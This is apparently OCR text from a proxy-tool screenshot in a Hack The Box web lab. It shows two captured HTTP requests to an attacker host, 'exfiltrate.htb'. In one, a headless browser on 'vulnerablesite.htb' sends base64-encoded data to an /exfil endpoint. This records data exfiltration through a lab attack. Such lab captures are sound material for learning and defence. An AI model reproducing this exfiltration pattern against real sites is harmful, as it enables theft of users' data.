 Pretty Raw Hex \n
1 GET /log HTTP/1.1
2 Host: exfiltrate.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
Pretty Raw Hex Render \n
3717 -----
3718 /exfil?r=YWNjb3VudHM=
3719 Host: exfiltrate.htb
3720 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, l
ike Gecko) HeadlessChrome/115.0.5790.98 Safari/537.36
3721 Accept: */*
3722 Origin: http://vulnerablesite.htb
3723 Referer: http://vulnerablesite.htb/
3724 Accept-Encoding: gzip, deflate
3725 X-Forwarded-For: 127.0.0.1
3726 X-Forwarded-Host: exfiltrate.htb
3727 X-Forwarded-Server: exfiltrate.htb
3728 Connection: Keep-Alive